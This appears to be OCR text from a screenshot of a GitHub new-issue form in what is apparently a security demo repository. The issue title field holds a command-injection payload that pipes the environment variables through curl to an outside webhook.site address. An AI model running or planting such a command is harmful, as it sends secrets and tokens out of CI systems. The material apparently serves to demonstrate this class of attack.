 New Issue · eurogig/cncfghade
Webhook.site - Test, process
github.com/eurogig/cncfghademo/issues/new
Update
Search or jump to...
/
Pull requests
Issues
Marketplace
Explore
eurogig / cncfghademo
Public
Watch 1
Fork 1
Star 0
Code
Issues
Pull requests
Actions
Projects
Wiki
Security
Insights
`env | curl -H "Content-Type: application/json" -X POST -d "$(</dev/stdin)" https://webhook.site/4b3d9cf9-4
Write
Preview
Leave a comment
Attach files by dragging & dropping, selecting or pasting them.
Styling with Markdown is supported
Submit new issue
Remember, contributions to this repository should follow our GitHub Community Guidelines.
Assignees
No one assigned
Labels
None yet
Projects
None yet
Milestone
No milestone
Development
Shows branches and pull requests linked to
this issue.
Helpful resources
GitHub Community Guidelines
Waiting for github.com...
ninja.jpeg
amicontained-linux-...
Show all